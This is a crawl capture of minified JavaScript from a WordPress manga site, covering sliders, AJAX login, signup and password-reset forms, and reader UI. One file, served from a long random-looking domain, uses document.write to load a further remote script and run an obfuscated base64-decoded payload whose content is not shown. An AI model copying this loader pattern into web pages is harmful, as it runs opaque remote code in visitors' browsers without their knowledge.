(function($){"use strict";jQuery(document).ready(function(){$(".tp-heroslider .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".tp-heroslider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".tp-heroslider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!1,infinite:!0,speed:500,centerMode:!0,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!0,rtl:check_rtl,autoplay:autoplay,variableWidth:!0,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!1,variableWidth:!0,}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!0,dots:!1}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!0,}}]}
$this.slick(args)});$(".manga-tp-slider.style-4 .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".manga-tp-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-tp-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,dots:!0}}]}
$this.slick(args)})
$('#view-chapters').on('click',function(e){$('#manga-chapters-sidebar').toggleClass('visible');e.stopPropagation();return!1});$(document).on("mouseup",function(e){var container=$("#manga-chapters-sidebar");if(!container.is(e.target)&&container.has(e.target).length===0){container.removeClass("visible")}});var rankitems=$('.ranking #loop-content .page-item-detail');if(rankitems.length>0){for(var i=1;i<=rankitems.length;i++){if(i>10){break}
$(rankitems[i-1]).addClass('rank-'+i)}}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1
body_size: 1126
content:
function wpMangaSubmitSwitch(){jQuery('.g-recaptcha-response').each(function(){var submitBtn=jQuery(this).parents('form').find('input[type="submit"]');if(jQuery(this).val()!==''){submitBtn.prop('disabled',!1)}else{submitBtn.prop('disabled',!0)}})}
jQuery(document).ready(function($){var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';$('.modal form').each(function(){if($(this).find('.g-recaptcha').length!==0){var submitBtn=$(this).find('input[type="submit"]');if(typeof submitBtn!=='undefined'){submitBtn.prop('disabled',!0)}}});$(document).on('click','form#registerform input[name="wp-submit"]',function(e){e.preventDefault();var user_login=$("#registerform input[name='user_sign-up']").val();var user_pass=$("#registerform input[name='pass_sign-up']").val();var user_email=$("#registerform input[name='email_sign-up']").val();var gRecaptcha=$('#registerform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.register').text(wpMangaLogin.messages.username_cannot_empty);return!1}
if(user_email==''){$('p.message.register').text(wpMangaLogin.messages.email_cannot_empty);return!1}
if(user_pass==''){$('p.message.register').text(wpMangaLogin.messages.password_cannot_empty);return!1}
var data={action:'wp_manga_signup',user_login:user_login,user_pass:user_pass,user_email:user_email,'g-recaptcha-response':gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signup_data=data;$(document).trigger('wp_manga_signup_data',[window.wp_manga_signup_data]);data=window.wp_manga_signup_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$(document).trigger('madara_signup_successful');$('form#registerform').remove();$('p.message.register').html(response.data)}else{$('p.message.register').html(response.data);if($('#registerform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},});return!1});$(document).on('click','form#loginform input[name="wp-submit"]',function(e){e.preventDefault();if($('body').hasClass('logged-in')){return}
var user_login=$("#loginform input[name='log']").val();var user_pass=$("#loginform input[name='pwd']").val();var rememberme=$("#loginform input[name='rememberme']").val();var isBookmarking=$('input[name="bookmarking"]').val();var loginItems=$('.c-modal_item');var gRecaptcha=$('#loginform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_username);return!1}
if(user_pass==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_password);return!1}
var data={action:'wp_manga_signin',login:user_login,pass:user_pass,rememberme:rememberme,"g-recaptcha-response":gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signin_data=data;$(document).trigger('wp_manga_signin_data',[window.wp_manga_signin_data]);data=window.wp_manga_signin_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success==!0){$('.modal#form-login').modal('hide');$(document).trigger('manga-login-success');$('body').addClass('logged-in');if(typeof madara_ajax_maybe_buy_content!=='undefined'){madara_ajax_maybe_buy_content.token=response.data.token}
if(loginItems.length!=0){var loginSection=loginItems.html()}
jQuery.ajax({type:'POST',url:wpMangaLogin.admin_ajax,data:{action:'wp-manga-get-user-section'},beforeSend:function(){loginItems.html('<i class="fas fa-spinner fa-spin"></i>')},success:function(response){if(response.success){loginItems.empty();loginItems.append(response.data)}else if(typeof loginSection!=='undefined'){loginItems.html(loginSection)}},});if(isBookmarking==1){$('.wp-manga-action-button').trigger('click')}}else if(typeof response.data!=='undefined'){$('p.message.login').html(response.data.message);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}else{$('p.message.login').text(wpMangaLogin.messages.invalid_username_or_password);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(xhr,response){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}
if(response=='error'){alert(wpMangaLogin.messages.server_error)}},});return!1});$(document).on('click','form#resetform input[name="wp-submit"]',function(e){e.preventDefault();var user=$('input[name="user_reset"]').val();if(user==''){$('p.message.reset').text(wpMangaLogin.messages.username_or_email_cannot_be_empty);return!1}
var modalContent=$(this).parents('.modal-content');var gRecaptcha=$('#resetform .g-recaptcha-response').val();jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_reset',user:user,nonce:wpMangaLogin.nonce,"g-recaptcha-response":gRecaptcha},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$('form#resetform').fadeOut();$('p.message.reset').text(response.data);setInterval(function(){$('form#resetform').fadeIn();$('p.message.reset').text('')},10000)}else{$('p.message.reset').html(response.data);if($('#resetform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},})});$('#resetpasswordform').on('submit',function(e){e.preventDefault();var self=$(this);var pass_1=self.find('input[name="pass_1"]').val(),pass_2=self.find('input[name="pass_2"]').val(),user=self.find('input[name="user"]').val(),key=self.find('input[name="key"]').val(),message=$('#form-reset-password .message.reset-password');var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';var modalContent=self.parents('.modal-content');if(pass_1==''||pass_2==''){message.text(wpMangaLogin.messages.please_fill_all_fields);return!1}
if(pass_1.length<12){message.text(wpMangaLogin.messages.password_cannot_less_than_12);return!1}
if(pass_1!==pass_2){message.text(wpMangaLogin.messages.password_doesnot_match);return!1}
$.ajax({url:wpMangaLogin.admin_ajax,method:'POST',data:{action:'wp_manga_reset_password',user:user,new_password:window.btoa(pass_1),key:key,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){message.text(response.data.message);self.find('input').remove();setInterval(function(){self.remove()},5000)}},complete:function(){modalContent.find('.modal-loading-screen').remove()}})});$(document).on('click','.to-login',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-login').modal('show')},500)});$(document).on('click','.to-reset',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-reset').modal('show')},500)});$(document).on('click','.backtoblog',function(e){$('.modal').modal('hide')})})
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js
body_size: 222
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]"));</script>');

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689
body_size: -76
content:
(function(){"use strict";var _current_page;var _ajax_loading;var item_template;var data;var content_div;if(typeof __madara_query_vars!=='undefined'){_current_page=(typeof __madara_query_vars.paged!=='undefined'?parseInt(__madara_query_vars.paged):0)}else{_current_page=-1}
if(_current_page==0)_current_page=1;_ajax_loading=!1;jQuery(document).ready(function(){if(jQuery('#navigation-ajax').length>0){jQuery(document).on('click','#navigation-ajax',function(e){e.preventDefault();if(_current_page>-1&&!_ajax_loading){item_template=jQuery(this).attr('data-template');data={action:'madara_load_more',page:_current_page,template:item_template,vars:__madara_query_vars};content_div=jQuery(this).attr('data-target');_ajax_loading=!0;jQuery('#navigation-ajax').addClass('show-loading');jQuery.ajax({type:'POST',url:madara.ajaxurl,cache:!1,data:data,success:function(data,textStatus,XMLHttpRequest){if(data!=''){jQuery(content_div).append(data);_current_page=_current_page+1;if(jQuery('.no-posts',jQuery(content_div)).length>0){jQuery('.navigation-ajax').hide();jQuery('.invi.no-posts').remove()}
jQuery(document).trigger('wp_manga_after_paginated')}else{_current_page=-1;jQuery('.navigation-ajax').hide();jQuery('.invi.no-posts').remove()}
jQuery('#navigation-ajax').removeClass("show-loading");_ajax_loading=!1},error:function(MLHttpRequest,textStatus,errorThrown){alert(errorThrown);_ajax_loading=!1}})}})}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8
body_size: 4436
content:
(function($){"use strict";jQuery(window).on('load',function(e){jQuery("#pageloader").fadeOut(500);if(jQuery('body').hasClass('adult-content')){var cookie_adult=window.wpmanga.getCookie('wpmanga-adault');if(cookie_adult!=1){jQuery('#adult_modal').modal({backdrop:'static',keyboard:!1})}else{jQuery('body').removeClass('censored')}}
if(typeof lightbox!=='undefined'){lightbox.option({'resizeDuration':200,'fitImagesInViewport':!0})}
if(!$('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-body-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}}else{var firstImage=$('.lazyload-ordered').first();if(firstImage){firstImage.prop('src',firstImage.attr('data-src'));firstImage.removeAttr('data-src');firstImage.removeClass('lazyload-ordered').addClass('lazyloaded');var loadNextChapterImage=function(){var next_guy=$('.reading-content .lazyload-ordered').first();next_guy.prop('src',next_guy.attr('data-src'));next_guy.removeAttr('data-src');next_guy.removeClass('lazyload-ordered').addClass('lazyloaded')};$('.reading-content .wp-manga-chapter-img').on('load',loadNextChapterImage)}}});jQuery("body").removeClass("preload");jQuery(document).ready(function(){jQuery('ul.c-user_menu > li').each(function(i,e){jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav')});$('#darklight_toggle input').on('change',function(){$('body').toggleClass('text-ui-dark').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-body-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30)});if(jQuery('body').hasClass('manga-reading-paged-style')){$(document).on("click",".page-prev-link",function(){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$(prev_page_button[0]).trigger('click')}});$(document).on("click",".page-next-link",function(){var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$(next_page_button[0]).trigger('click')}});jQuery(window).on('mousemove',function(e){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');var halfScreen=$(this).width()/2;var originURL=jQuery('.reading-content-wrap').attr('data-site-url');var cursorImage=e.pageX<halfScreen?madara.cursorPrev:madara.cursorNext;if(e.pageX<halfScreen){if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"initial !important;"})}}else{if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$('body.reading-manga .reading-content .page-next-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-next-link').css({"cursor":"initial"})}}})}
$('.section_adult a').on('click',function(e){e.preventDefault();if(!$(this).hasClass('refreshing')){$(this).addClass('refreshing');if($('.section_adult').hasClass('on')){$('.section_adult').removeClass('on').addClass('off');window.wpmanga.removeCookie('wpmanga-adult')}else{$('.section_adult').removeClass('off').addClass('on');window.wpmanga.setCookie('wpmanga-adult',1,7)}
location.reload();$(this).removeClass('refreshing')}
return!1});var siteUrl=jQuery('#adult_modal').attr('data-site-url');$('.btn-not-adult').on('click',function(e){if(siteUrl!==''){window.location=siteUrl}});if(jQuery('body').hasClass('censored')){jQuery('.btn-adult-confirm').on('click',function(e){window.wpmanga.setCookie('wpmanga-adault',1,7);jQuery('body').removeClass('censored')})}
$('li.menu-item-has-children a[href^="#"]').on('touchend click',function(e){var $this=$(this);if($this.parents('.c-sub-header-nav').length){e.preventDefault();$this.parent().toggleClass('active')}else{e.preventDefault()}});jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');var menu_open=$('.menu_icon__open');var menu_close=$('.menu_icon__close');var menu_slide=$('.off-canvas');var menu_sign_in=$('.mobile-menu .btn-active-modal');menu_open.on('click',function(){menu_open.addClass('active');menu_slide.addClass('active');$('body').addClass('open_canvas')});menu_close.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});menu_sign_in.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});$(".off-canvas ul >li.menu-item-has-children > i").on('click',function(){var $this=$(this).parent("li");$this.toggleClass("active").children("ul").slideToggle();return!1});$(document).on(" touchend click",function(e){if(!$(e.target).hasClass('menu_icon__open')&&!$(e.target).closest('.off-canvas').hasClass('active')){menu_slide.removeClass('active');menu_open.removeClass("active");$('body').removeClass('open_canvas')}});var stickyNavigation=$('.c-sub-header-nav').length>0?$('.c-sub-header-nav').offset().top:0;var cloneHeader=$("<div>",{class:"clone-header"})
$(cloneHeader).insertBefore(".c-sub-header-nav");var navigationHeight=$('.c-sub-header-nav').outerHeight(!0);var madara_need_add_sticky=function(){var scrollTop=$(window).scrollTop();if(scrollTop-stickyNavigation>750&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',navigationHeight);$('.c-sub-header-nav').addClass('sticky');$('body').addClass('sticky__active');$('.c-sub-header-nav').fadeIn(300,'linear')}else if(scrollTop-stickyNavigation<=200&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',0);$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active')}}
var stickyNav=function(){if(typeof stickyNav.x=='undefined'){stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};var diffX=stickyNav.x-window.pageXOffset;var diffY=stickyNav.y-window.pageYOffset;if(diffX<0){}else if(diffX>0){}else if(diffY<0){if($('body').hasClass('sticky-style-2')){$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active');$('.clone-header').css('height',0)}else{madara_need_add_sticky()}}else if(diffY>0){madara_need_add_sticky()}else{}
stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};if($('body').hasClass('sticky-enabled')){$(window).on('scroll',function(){if($(window).width()>=768||$('body').hasClass('sticky-for-mobile')){stickyNav()}})}
if($(window).width()>=768){$('body').delegate('.page-item-detail .item-thumb.hover-details','mousemove',(function(e){var postID=$(this).attr('data-post-id');var currentPostID;var hoverPostID;currentPostID='manga-item-'+postID;hoverPostID='manga-hover-'+postID;var check_bar=$('body').hasClass('admin-bar');var parentOffset=$(this).offset();var relativeXPosition=(e.pageX);var relativeYPosition=(e.pageY);var _width_infor=$("#hover-infor").width();var infor_left=(relativeXPosition-15)-_width_infor;var infor_right=relativeXPosition+15;var infor_top=check_bar?(relativeYPosition-32):(relativeYPosition);var body_outerW=($(window).outerWidth()/2);$("#hover-infor").addClass('active');$("#hover-infor").show();$(".icon-load-info").css({"position":"absolute","top":infor_top-20,"left":relativeXPosition-20,"display":"inline-block","z-index":"99999","width":"40px","height":"40px",});$("#hover-infor").css({"position":"absolute","top":infor_top,"display":"inline-block","z-index":"99999",});if(relativeXPosition>=body_outerW){$("#hover-infor").css({"left":infor_left,})}else{$("#hover-infor").css({"left":infor_right,})}})).mouseout(function(){$("#hover-infor").removeClass('active');$("#hover-infor").hide()})}else{$('.off-menu ul.navbar-nav > .dropdown > a[href]').click(function(){var dropdown=$(this).next('.dropdown-menu');if(this.href&&this.href!='#'&&this.href!='javascript:void(0)'){location.href=this.href}})}
jQuery('.go-to-top').on('click',function(){jQuery('html, body').animate({scrollTop:0},500)});jQuery(window).on('scroll',function(){if(jQuery(window).scrollTop()>=(window.innerHeight*0.5)){if(!jQuery('.go-to-top').hasClass('active')){jQuery('.go-to-top').addClass('active')}}else{jQuery('.go-to-top').removeClass('active')}
if(jQuery('.wall-ads-control').length){if(window.wallAdsScrollTimeout){clearTimeout(window.wallAdsScrollTimeout)}
window.wallAdsScrollTimeout=setTimeout(function(){var normal_top=jQuery('.wall-ads-control').data('scrolltop')?jQuery('.wall-ads-control').data('scrolltop'):210;var ignore_top=jQuery('.wall-ads-control').data('maxtop')?jQuery('.wall-ads-control').data('maxtop'):510;if(jQuery(window).scrollTop()<normal_top){jQuery('.wall-ads-control').animate({top:ignore_top+'px'})}else{jQuery('.wall-ads-control').animate({top:normal_top+'px'})}},100)}});$('.main-menu-search .open-search-main-menu').on('click',function(){var $this=$(this);if($this.hasClass('search-open')){$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur()},200);$this.removeClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$('#blog-post-search'));if($adv_search_link.length>0){$adv_search_link.remove()}}}else{$this.parents('.c-header__top').find('.search-main-menu').addClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus()},200);$this.addClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$this.closest('.widget-manga-search'));if($adv_search_link.length>0){$('#blog-post-search').append($adv_search_link.clone())}}}});$(".genres_wrap .btn-genres").click(function(){var $this=$(this);var $this_parent;$this.toggleClass("active");$this_parent=$this.parents(".genres_wrap");$this_parent.find(".genres__collapse").slideToggle(300);$this_parent.find(".c-blog__heading.style-3").toggleClass("active")});$(".listing-chapters_wrap ul.main > li.has-child").on('click',function(e){var $this=$(this);$(e.target).toggleClass("active").children("ul").slideToggle(300)});$(".listing-chapters_wrap ul.main > li a.has-child").on('click',function(e){var $this=$(this);$(e.target).next("ul").slideToggle(300);$(e.target).parent().toggleClass("active")});$("#checkall").click(function(){$('table.list-bookmark input:checkbox').not(this).prop('checked',this.checked)});$(".manga-slider .slider__container").each(function(){var $this=$(this);var style=$(this).parents(".manga-slider").attr('data-style');var autoplay=$(this).parents(".manga-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-slider").attr('data-count'));var check_style=$this.parents(".style-3").length;var check_rtl=(jQuery("body").css('direction')==="rtl");var manga_style_1={dots:!0,infinite:!0,speed:500,centerMode:(((manga_slidesToShow%2!==0)&&(!check_style))?!0:!1),slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!0}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!1,dots:!0}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!1,}}]}
var manga_style_2={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
var manga_style_3={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
switch(style){case 'style-1':$this.slick(manga_style_1);break;case 'style-2':$this.slick(manga_style_2);break;case 'style-3':case 'style-4':$this.slick(manga_style_3);break}});$(".popular-slider .slider__container").each(function(){var manga_slidesToShow=parseInt($(this).parents(".popular-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var autoplay=$(this).parents(".popular-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var popular_style_2={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:(manga_slidesToShow==1)?1:4,slidesToScroll:1,}},{breakpoint:1400,settings:{slidesToShow:(manga_slidesToShow==1)?1:3,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,}},]}
var popular_style_1={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:1200,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},]}
var popular_style_3=popular_style_1;var $this=$(this);var style=$(this).parents(".popular-slider").attr('data-style');switch(style){case 'style-1':$this.slick(popular_style_1);break;case 'style-2':$this.slick(popular_style_2);break;case 'style-3':$this.slick(popular_style_3);break}});if($('body').has('.summary__content.show-more').length){var text=$('.summary__content.show-more'),btn=$('.content-readmore'),h=text[0].scrollHeight;if(h>120){btn.addClass('less');btn.css('display','inline-block')}else{btn.css('display','none');$('.description-summary').addClass('hide_show-more')}
btn.click(function(e){e.stopPropagation();if(btn.hasClass('less')){btn.removeClass('less');btn.addClass('more');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_less)}else{btn.text('Show less  ')}
text.addClass('active');text.animate({'height':h})}else{btn.addClass('less');btn.removeClass('more');text.removeClass('active');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_more)}else{btn.text('Show more  ')}
text.animate({'height':'120px'})}})}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('body').has('.listing-chapters_wrap.show-more .version-chap').length){var text_chap=$('.listing-chapters_wrap.show-more .version-chap');var btn_chap=$('.listing-chapters_wrap.show-more .chapter-readmore');var height_parent=text_chap.height();var check_show_btn=function(){if(height_parent>=550){btn_chap.addClass('less-chap');btn_chap.fadeIn(300);$('.listing-chapters_wrap.show-more').addClass('show');text_chap.addClass('active')}else{btn_chap.fadeOut(300);$('.listing-chapters_wrap.show-more').removeClass('show');text_chap.removeClass('active')}}
$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click',function(e){var $this=$(this);setTimeout(function(){height_parent=$this.parents('.version-chap').height();check_show_btn()},300)});check_show_btn();btn_chap.click(function(e){e.stopPropagation();if(btn_chap.hasClass('less-chap')){btn_chap.removeClass('less-chap');btn_chap.fadeOut(300);text_chap.addClass('loading');$('.listing-chapters_wrap.show-more').removeClass('show');setTimeout(function(){btn_chap.remove();text_chap.animate({'max-height':'100%'});text_chap.removeClass('loading');text_chap.addClass('loaded')},1000)}})}
$('.btn-reverse-order').on('click',function(e){var main_lists=$('.main.version-chap');main_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});var sub_lists=$('.sub-chap.list-chap .sub-chap-list');sub_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});return!1})});$(document).on('click','.c-sub-header-nav .mobile-icon',function(e){var $this=$(this);if($this.parent().hasClass('active')){$this.parent().removeClass('active')}else{$this.parent().addClass('active')}});var mobile_pagination_btn_attach_click=function(){var pagination_btn=$(".mobile-nav-btn");var select_pagination=$(".select-pagination");pagination_btn.unbind('click');pagination_btn.on('click',function(e){e.preventDefault();if(select_pagination.parent().hasClass('active')){select_pagination.parent().removeClass('active')}else{select_pagination.parent().addClass('active')}})};mobile_pagination_btn_attach_click();$(document).on('wp_manga_on_chapter_navlinks_click',function(){mobile_pagination_btn_attach_click()});$('#btn_view_full_image').on('click',function(e){$('.container').css({'width':'auto','max-width':'initial'});$(this).hide();e.preventDefault();e.stopPropagation()});$('#btn-read-first').on('click',function(e){var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1});$('#btn-read-last').on('click',function(e){var count=$('.listing-chapters_wrap .wp-manga-chapter').length-1;var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq('+count+') > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1})});function shortString(){var shorts=document.querySelectorAll('.short');if(shorts){Array.prototype.forEach.call(shorts,function(ele){var str=ele.innerText,indt='...';if(ele.hasAttribute('data-limit')){if(str.length>ele.dataset.limit){var result=str.substring(0,ele.dataset.limit-indt.length).trim()+indt;ele.innerText=result;str=null;result=null}}else{throw Error('Cannot find attribute \'data-limit\'')}})}}})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c
body_size: 1833
content:
(function($){'use strict';var check_rtl=(jQuery("body").css('direction')==="rtl");jQuery('.c-testimonials').each(function(){var $this=jQuery(this);$this.imagesLoaded(function(){var testimonialsId=$this.attr('data-id');var dataBullets=$this.attr('data-bullets');var dataAutoplay=$this.attr('data-autoplay');var dataArrows=$this.attr('data-arrows');var dataStyle=$this.attr('data-style');var bm_slidesToShow=$this.attr('data-item-per-row');var breakpoint_1024_slidesToShow=3;var breakpoint_768_slidesToShow=2;var breakpoint_480_slidesToShow=1;dataBullets=parseInt(dataBullets);dataAutoplay=parseInt(dataAutoplay);dataAutoplay=parseInt(dataAutoplay);bm_slidesToShow=parseInt(bm_slidesToShow);if(dataStyle!='1'){bm_slidesToShow=1;breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else{if(bm_slidesToShow==1){breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else if(bm_slidesToShow==2){breakpoint_1024_slidesToShow=2;breakpoint_768_slidesToShow=2;breakpoint_480_slidesToShow=1}else{breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}}
